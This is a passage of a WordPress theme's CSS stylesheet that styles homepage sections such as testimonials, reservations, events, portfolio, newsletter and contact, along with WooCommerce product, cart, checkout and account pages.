	display: block;
	line-height: 0;
}

#gallery-content-section figcaption {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	cursor: pointer;
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700;
	font-style: normal;
	line-height: 1.4;
	padding: 14px;
	position: absolute;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer {
	margin-top: 7px;
	position: absolute;
	top: 0;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer .entry-meta {
	padding-top: 0;
}

#gallery-content-section .entry-footer .edit-link {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Promotion Headline
--------------------------------------------------------------*/

#promotion-headline {
	border: 0;
	margin: 0;
	padding: 0;
}

.promotion-headline-wrapper:before {
	z-index: 1;
}

.promotion-headline-wrapper .section-content-wrap {
	position: relative;
	z-index: 2;
}

.promotion-headline-wrapper .hentry {
	max-width: 740px;
	margin-bottom: 0;
	padding: 42px 30px 28px 30px;
}

.promotion-headline-wrapper.content-aligned-left .section-description,
.promotion-headline-wrapper.content-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.content-aligned-center .hentry {
	margin: 0 auto;
	text-align: center;
}

.promotion-headline-wrapper.content-aligned-right .section-description,
.promotion-headline-wrapper.content-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.content-aligned-right .hentry {
	margin-left: auto;
}

.promotion-headline-wrapper .section-title {
	font-weight: 400;
}

.promotion-headline-wrapper.text-aligned-right .section-description,
.promotion-headline-wrapper.text-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.text-aligned-left .section-description,
.promotion-headline-wrapper.text-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.text-aligned-center .section-description,
.promotion-headline-wrapper.text-aligned-center .hentry {
	text-align: center;
}

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/

.testimonials-content-wrapper .wrapper {
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.testimonials-content-wrapper .hentry {
	margin-bottom: 0;
}

.testimonial-slider-wrap,
.review-slide,
.testimonials-content-wrapper .hentry-wrap {
	width: 100%;
}

.testimonials-content-wrapper .hentry-wrap {
	position: relative;
}

.testimonials-content-wrapper .entry-container {
	position: relative;
}

.testimonials-content-wrapper .entry-container:before {
	content: "“";
	font-family: Georgia;
	font-size: 165px;
	font-size: 10.3125rem;
	line-height: 0.3;
	position: absolute;
	left: 50%;
	top: 90px;
	transform: translateX(-50%);
}

.testimonials-content-wrapper .entry-title span {
	font-weight: 500;
	margin-left: 7px;
}

.testimonials-content-wrapper .section-content-wrap {
	position: relative;
}

.site-content + .recent-blog-content-wrapper,
.site-content {
	border-top: 1px solid;
}

.testimonials-content-wrapper .cycle-prev,
.testimonials-content-wrapper .cycle-next {
	font-size: 24px;
	font-size: 1.5rem;
	padding: 7px 10px;
	position: static;
}

.testimonials-content-wrapper .entry-title {
	line-height: 1.56;
	margin-top: 21px;
}

.testimonials-content-wrapper .entry-meta {
	margin-top: 4px;
}

.testimonials-content-wrapper .entry-meta span {
	margin-right: 0;
}

.testimonials-content-wrapper .wp-post-image {
	transition: none;
}

.testimonial-thumbnail {
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.testimonial-thumbnail img {
	display: none;
}

.testimonials-content-wrapper .entry-container {
	clear: both;
	padding: 105px 40px 49px 40px;
    text-align: center;
}

#testimonial-pager-template {
	display: none;
}


.testimonials-content-wrapper .controls {
	-moz-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
	position: relative;
	bottom: 0;
	width: 100%;
	right: 0;
	padding: 14px 30px;
	text-align: left;
	z-index: 999;
}

.testimonials-content-wrapper.section {
	padding-bottom: 42px;
}

.testimonials-content-wrapper .entry-header {
	position: relative;
}

.testimonials-content-wrapper .entry-header:before {
	content: "";
	display: block;
	border-top: 1px solid;
	height: 1px;
	margin: 28px auto 0 auto;
	width: 35px;
}

#testimonial-pager-template img {
	width: 100%;
    height: 100%;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: filter .5s cubic-bezier(.455,.03,.515,.955);
	transition: filter .5s cubic-bezier(.455,.03,.515,.955);
}

#testimonial-pager-template a:hover img,
#testimonial-pager-template a:focus img,
#testimonial-pager-template a.cycle-pager-active img {
	-webkit-filter: none;
	filter: none;
}

/*--------------------------------------------------------------
## Reservation Section
--------------------------------------------------------------*/

.reserve-content-wrapper .contact-description {
	text-align: center;
}

.reserve-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 42px;
	position: relative;
	width: 100%;
}

.reserve-content-wrapper .entry-title span {
	display: block;
}

.reserve-content-wrapper .section-content-wrap {
	padding: 42px 30px;
}

.reserve-content-wrapper .entry-content,
.reserve-content-wrapper .entry-summary {
	margin-top: 21px;
}

.reserve-content-wrapper form .form-submit {
	margin-top: 7px;
}

.reserve-content-wrapper .contact-description strong {
	display: block;
	margin-bottom: 7px;
}

.info {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.346153846153846;
}

.reserve-content-wrapper .contact-description {
    position: relative;
}

.reserve-content-wrapper .contact-description .entry-container {
	position: relative;
	z-index: 2;
}

.reserve-content-wrapper .contact-description:before {
    border: 1px dashed #515151;
    content: "";
    position: absolute;
    top: 21px;
    bottom: 21px;
    left: 21px;
    right: 21px;
    z-index: 1;
}

.reservation-highlight-text {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 0;
	margin-top: 21px;
	text-align: center;
}

.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	border: 0;
}

/*--------------------------------------------------------------
## Events Section
--------------------------------------------------------------*/

#events-section .entry-meta a {
	display: block;
	font-weight: 700;
	margin-top: 0;
	max-width: 100%;
	padding: 14px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .wrapper {
	padding: 0 30px;
}

#events-section .entry-meta .entry-date {
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
	letter-spacing: 3px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

#events-section .entry-meta a strong {
	display: block;
	font-size: 28px;
	font-size: 1.75rem;
	font-weight: 900;
	letter-spacing: 0;
	line-height: 1.25;
}

#events-section .more-button {
	margin-top: 0;
}

#events-section .event-details {
	padding: 28px;
}

#events-section .hentry .more-link {
	border-top: 1px solid;
	display: block;
	font-weight: 700;
	letter-spacing: 1px;
    padding: 14px 35px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .entry-content p,
#events-section .entry-summary p {
    display: inline;
}

#events-section .wrapper {
	max-width: 1002px;
}

#events-section .entry-content,
#events-section .entry-summary {
	margin-top: 7px;
}

#events-section .section-content-wrap {
	text-align: center;
}

#events-section .posted-on a:before {
    content: none;
}

/*--------------------------------------------------------------
## Portfolio Section
--------------------------------------------------------------*/

.services-section.no-section-heading,
.portfolio-section.no-section-heading {
	padding-top: 0;
}

.portfolio-section .wrapper,
.services-section .wrapper {
	max-width: 100%;
}

.services-section .wrapper,
#services-section .section-content-wrapper,
#services-section .hentry,
.portfolio-section .wrapper,
#portfolio-content-section .section-content-wrapper,
#portfolio-content-section .hentry {
	padding-left: 0;
	padding-right: 0;
}

.services-section.section,
.services-section .section-content-wrapper,
.portfolio-section.section,
.portfolio-section .section-content-wrapper {
	padding-bottom: 0;
}

.services-section .hentry,
.portfolio-section .hentry,
.portfolio-section .post-thumbnail {
	margin-bottom: 0;
}

.portfolio-section .post-thumbnail img {
	width: 100%;
}

.portfolio-section .entry-container {
	background-color: rgba(0,0,0,.5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
	opacity: 1;
}

.portfolio-section .hentry-inner {
	position: relative;
}

.portfolio-section .inner-wrap {
	display: block;
	padding: 14px;
	position: relative;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.portfolio-section .hentry .more-button {
	margin-top: 21px;
}

/*--------------------------------------------------------------
## Newsletter Section
--------------------------------------------------------------*/

#footer-newsletter,
.promotion-headline-wrapper {
	position: relative;
}

#footer-newsletter:before {
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	background-color: rgba(0,0,0,0);
}

#footer-newsletter .wrapper {
	max-width: 2560px;
	text-align: center;
}

#footer-newsletter .widget {
	margin: 0;
	padding: 42px 0;
}

#footer-newsletter .widget-inner {
	max-width: 620px;
	margin: 0 auto;
	padding: 0 30px;
}

#footer-newsletter .ewnewsletter .widget-inner-wrap {
	padding: 0 0 42px 0;
	margin: 0;
}

#footer-newsletter .ewnewsletter .hentry {
	margin-top: 28px;
}

#footer-newsletter .section-heading-wrapper {
	padding: 0;
}


#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	-webkit-border-radius: 27px;
	border-radius: 27px;
	border: none;
	margin: 0;
	padding: 11px 21px;
}

#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	margin: 28px 0 0 0;
}

.before-text,
.after-text {
	clear: both;
	margin-bottom: 0;
	font-size: 14px;
	font-size: 0.875rem;
	margin-top: 1.5em;
}

/*--------------------------------------------------------------
## Contact Info
--------------------------------------------------------------*/

.contact-section .contact-details {
	list-style: none;
	margin: 0 auto 35px auto;
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.contact-section .contact-details {
	max-width: 380px;
}

.contact-section .wrapper {
	max-width: 2560px;
	width: 100%;
}

.contact-section .section-content-wrapper {
	padding: 0;
}

.contact-section .hentry {
	margin-bottom: 0;
}

.contact-section .entry-content,
.contact-section .post-thumbnail {
	margin: 0;
}

.contact-details li span {
	display: block;
	word-break: break-all;
}

.contact-details > li > span {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
}

.contact-details li {
	margin-bottom: 28px;
	width: 100%;
}

.contact-details li:last-child {
	margin-bottom: 0;
}

.contact-details li .fa {
	border-radius: 50%;
	display: block;
	height: 50px;
	margin-right: 21px;
	padding: 15px;
	text-align: center;
	width: 50px;
}

.contact-section.section {
	padding-bottom: 0;
}

.contact-details li .contact-label {
	display: block;
	letter-spacing: 1px;
	margin-bottom: 7px;
	text-transform: uppercase;
}

.contact-details li .contact-wrap span:nth-child(2n) {
	margin-top: 4px;
}

.contact-details li a {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-decoration: none;
}

.contact-details .contact-wrap > a {
	font-weight: 700;
}

/*--------------------------------------------------------------
## Custom Header
--------------------------------------------------------------*/

.custom-header {
	clear: both;
	margin: 0 auto;
	position: relative;
	width: 100%;
}

.custom-header:before {
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.custom-header img {
	display: none;
}

.no-header-media-text .custom-header img {
	display: block;
	position: relative;
}

.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
	position: absolute;
	left: 50%;
	top: 50%;
	max-width: 1000%;
	min-height: 100%;
	min-width: 100%;
	min-width: 100vw; /* vw prevents 1px gap on left that 100% has */
	width: 100%;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
	.has-header-media .custom-header-media img,
	.has-header-video .custom-header-media video,
	.has-header-video .custom-header-media iframe {
		height: 100%;
		left: 0;
		top: 0;
		-ms-transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		transform: none;
		width: 100%;
	}
}

.wp-custom-header-video-button {
	background-color: transparent;
	border: 1px solid;
	border-radius: 50%;
	height: 50px;
	opacity: 1;
	padding: 0;
	text-indent: -9999px;
	width: 50px;
	z-index: 100;
}

.wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	left: 50%;
	position: absolute;
}

.no-header-media-text .wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	top: 50%;
	transform: translate(-50%, -50%);
}

.wp-custom-header-video-button {
	bottom: 14%;
	transform: translateX(-50%);
}

.custom-header:hover .wp-custom-header-video-button {
	opacity: 1;
}

.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	display: block;
	font-size: 21px;
	font-size: 1.3125rem;
	text-indent: 0;
}

.custom-header-content {
	padding: 150px 30px 60px 30px
}

.has-header-video.no-header-media-text .wp-custom-header {
	padding-bottom: 100px;
	padding-top: 100px;
}

.custom-header:after {
    background-color: rgba(0, 0, 0, 0);
}

.custom-header:after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

 /*--------------------------------------------------------------
## Client Section
--------------------------------------------------------------*/

.clients-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 0 15px 42px 15px;
}

#clients-section .controller {
    bottom: 0;
    display: block;
	left: 50%;
    position: absolute;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
    z-index: 101;
}

#clients-section .cycle-prev,
#clients-section .cycle-next {
    background-color: transparent;
    border: none;
    cursor: pointer;
    outline: none;
    padding: 0;
    position: static;
    text-decoration: none;
    z-index: 199;
}

#clients-section .icon {
    font-size: 32px;
    font-size: 2rem;
    top: -14px;
    width: 18px;
}

#clients-section .cycle-prev .icon {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

#clients-section .cycle-next .icon {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

#clients-section .cycle-pager {
    display: inline-block;
    font-family: arial;
    font-size: 54px;
    line-height: 0;
    position: static;
    vertical-align: top;
}

#clients-section .cycle-pager span {
    clear: both;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    margin: 0 7px;
    width: 16px;
}

#clients-section .cycle-pager > * {
    cursor: pointer;
}

.clients-content-wrapper {
    padding: 0 15px;
    position: relative;
}

#clients-section .wrapper{
    padding-bottom: 42px;
}

.numbers-content-wrapper .entry-title {
	font-weight: 400;
}

#clients-section .post-thumbnail {
	margin-bottom: 28px;
}

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Clearing
--------------------------------------------------------------*/

.woocommerce-shorting-wrapper:before,
.woocommerce-shorting-wrapper:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.woocommerce-shorting-wrapper:after {
	clear: both;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/

.woocommerce-products-header,
.single-product .woocommerce-posts-wrapper {
	margin: 0 auto;
	max-width: 990px;
	width: 100%;
}

.woocommerce-products-header {
	text-align: center;
}

.woocommerce-posts-wrapper {
	padding-bottom: 0;
}

.woocommerce-products-header .page-description {
	margin-top: 24px;
}

.woocommerce-products-header .page-description p {
	margin-bottom: 0;
}

.woocommerce-shorting-wrapper {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	clear: both;
	padding: 28px 0;
	text-align: center;
	width: 100%;
}

.woocommerce-ordering,
.woocommerce-result-count {
	margin: 0;
	width: 100%;
}

.woocommerce-ordering {
	margin-top: 14px;
}

.woocommerce-ordering {
	clear: none;
	float: right;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link {
    border-radius: 50%;
    display: inline-block;
    height: 0;
    margin-bottom: 21px;
    padding-top: 100%;
    position: relative;
    width: 100%;
    z-index: 2;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link img {
    border-radius: 50%;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

/*--------------------------------------------------------------
## Shop tables
--------------------------------------------------------------*/

table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	clear: both;
	display: block;
	padding: 7px 21px;
	text-align: right;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	display: block;
	font-size: 24px;
	font-size: 1.5rem;
	margin: 0 auto;
	text-align: center;
}

table.shop_table_responsive tr td a,
.product-container a.added_to_cart {
	text-decoration: none;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before,
table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

/*--------------------------------------------------------------
## Products
--------------------------------------------------------------*/

ul.products {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

ul.products li.product {
	list-style: none;
	float: left;
	position: relative;
	margin: 0 0 28px;
	text-align: center;
	width: 100%;
}

ul.products li.product a {
	text-decoration: none;
}

ul.products li.product .woocommerce-loop-product__title {
	margin: 0 0 7px 0;
}

ul.products li.product .price {
	display: block;
	margin-top: 7px;
}

ul.products li.product .price,
.price .woocommerce-Price-amount.amount {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.333333333333333;
}

.woocommerce-Price-amount.amount {
	font-weight: 500;
}

ul.products li.product img {
	display: block;
	margin: 0 auto 21px auto;
}

.product-container a {
	display: block;
}

.product-container a.button,
.woocommerce .product-container .wc-forward {
	display: inline-block;
	margin-top: 14px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/

.infinite-scroll .woocommerce-pagination {
	display: none;
}

.woocommerce .site-main #infinite-handle {
	padding-top: 0;
}

/*--------------------------------------------------------------
## Onsale
--------------------------------------------------------------*/

.onsale {
	-webkit-border-radius: 0;
	border-radius: 0;
	font-size: 11px;
	font-size: 0.6875rem;
	line-height: 1.2;
	min-height: auto;
	min-width: auto;
	margin: 0;
	padding: 7px 14px;
	position: absolute;
	left: 0;
	top: 0;
	right: auto;
	letter-spacing: 0.1em;
	text-align: center;
}

.round-product-image .onsale {
	left: 50%;
	text-transform: uppercase;
	transform: translateX(-50%);
	z-index: 9;
}

/*--------------------------------------------------------------
## Price
--------------------------------------------------------------*/

span.price del,
p.price del {
	opacity: .5;
}

span.price ins,
p.price ins {
	background: transparent;
	padding: 0;
}

.price del + ins {
	margin-left: .327em;
}

/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/

.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward {
	border: 0;
}

.woocommerce button.pswp__button:hover,
.woocommerce button.pswp__button:focus {
  background-color: transparent;
}

.woocommerce-form-login button[type="submit"] {
  margin-right: 14px;
}

.woocommerce .product-container .wc-forward {
	border: 2px solid;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-decoration: none;
	text-transform: uppercase;
	padding: 9px 25px;
}

.woocommerce .product-container .button,
.portfolio-section .hentry .more-link {
	background-color: transparent;
	border: 2px solid;
	display: inline-block;
	padding: 9px 25px;
}

.woocommerce .product-container .button:hover,
.woocommerce .product-container .button:focus,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus {
	border-color: transparent;
}

.widget .woocommerce-mini-cart__buttons {
  margin-bottom: 0;

}

.woocommerce-mini-cart__buttons .button {
  margin: 0 2px 7px 2px;
}

/*--------------------------------------------------------------
## Single product
--------------------------------------------------------------*/

.single-product div.product {
	content: "";
	display: table;
	table-layout: fixed;
	position: relative;
}

.single-product div.product div.images {
	margin-bottom: 1.75em;
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	float: none;
	text-align: left;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .onsale {
	z-index: 2;
}

.single-product div.product figure {
	margin: 0;
}

.single-product div.product .entry-summary {
	margin: 0;
	padding: 0;
}

.single-product div.product .entry-summary .entry-title {
	text-align: left;
	margin: 0;
}

.single-product div.product .woocommerce-product-rating {
	margin-top: 7px;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: left;
	margin: 0 7px 0 0;
}

.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
	text-decoration: none;
}

.single-product div.product p.price {
	margin: 0.875em 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	display: block;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 50%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333333%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.single-product div.product form.cart {
	margin: 0 0 1.5em;
}

.single-product div.product form.cart .quantity {
	float: left;
	margin-right: 21px;
}

.single-product .product_meta {
	border-top: 1px solid;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	padding-top: 1.5em;
}

.single-product .woocommerce-variation-price {
	margin: 0 0 1.5em;
}

.variations .reset_variations {
	margin-left: 14px;
}

.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations {
	text-decoration: none;
}

.single-product div.product .related,
.single-product div.product .upsells,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
	margin-top: 42px;
}

.related h2:first-of-type {
	margin-bottom: 0.778em;
	text-transform: capitalize;
}

.cart-collaterals .cross-sells {
	text-align: center;
}

#reviews #comments ol.commentlist,
ul.woocommerce-error {
	margin-left: 0;
	list-style: none;
}

#reviews #comments ol.commentlist li {
	margin-bottom: 1.5em;
	position: relative;
}

#reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	float: left;
	position: absolute;
	top: 7px;
	left: 0;
	width: 60px;
}

#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 60px;
	padding: 0 0 0 35px;
}

#reviews #comments ol.commentlist li .star-rating {
	float: right;
}

#reviews #comments ol.commentlist .meta {
	margin-bottom: 7px;
}

#reviews .comment-respond .comment-form-rating {
	margin-top: 7px;
	text-align: center;
}

#reviews .comment-respond .comment-form-rating .stars {
	margin-top: 7px;
	margin-bottom: 21px;
}

#reviews .comment-respond .comment-reply-title {
	display: block;
	margin-bottom: 21px;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/*--------------------------------------------------------------
## Checkout
--------------------------------------------------------------*/

table.cart .product-thumbnail {
	text-align: center;
}

table.cart .product-thumbnail:before {
	display: none;
}

table.cart .product-thumbnail img {
	margin: 0 auto;
	width: 80px;
}

table.cart .coupon label {
	display: none;
}

table.cart td.actions input,
table.cart td.actions .button {
	margin: 14px 0;
	display: block;
	width: 100%;
}

.woocommerce .wc-proceed-to-checkout a.button {
	width: 100%;
}

.cart_totals h2,
.woocommerce .wc-proceed-to-checkout a.button,
.cart_totals .wc-proceed-to-checkout,
.woocommerce-checkout-payment .place-order,
#payment .form-row {
	text-align: center;
}

.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled, .button:disabled,
button.disabled, button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
	opacity: .5 !important;
	cursor: not-allowed;
}

/*--------------------------------------------------------------
## My account
--------------------------------------------------------------*/

.woocommerce-account .woocommerce-MyAccount-navigation {
	border-top: 1px solid;
	margin: 0 0 1.5em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	border-bottom: 1px solid;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation a {
	display: block;
	text-decoration: none;
	padding: 7px 21px;
}

.woocommerce-MyAccount-content {
	padding-top: 30px;
}

.woocommerce-MyAccount-content > :last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content fieldset {
	margin: 0 0 1.5em;
	padding: 7px 15px;
}

.woocommerce-MyAccount-content fieldset p {
	margin: 0 0 1.5em;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button {
	margin-bottom: 7px;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## General WooCommerce components
--------------------------------------------------------------*/

/*--------------------------------------------------------------
### Header cart
--------------------------------------------------------------*/

.site-header-cart {
	list-style: none;
	margin: 0;
	padding: 14px 30px;
}

.site-header-cart li {
	margin: 0;
}

.site-header-cart .cart-contents {
	text-decoration: none;
	text-transform: uppercase;
}

.site-header-cart .cart-contents .count {
	font-weight: 700;
	margin-left: 7px;
}

.navigation-classic .menu-inside-wrapper .site-header-cart .cart-contents {
	display: inline-block;
}

.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: inline;
}

.site-header-cart .cart-contents .count,
.site-header-cart .cart-contents .amount,
.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: none;
}

.site-header-cart .widget_shopping_cart {
	display: none;
	font-size: 14px;
	font-size: 0.875rem;
}

.site-header-cart .product_list_widget {
	list-style: none;
	margin: 0;
	padding: 0;
}

.site-header-cart .product_list_widget .mini_cart_item,
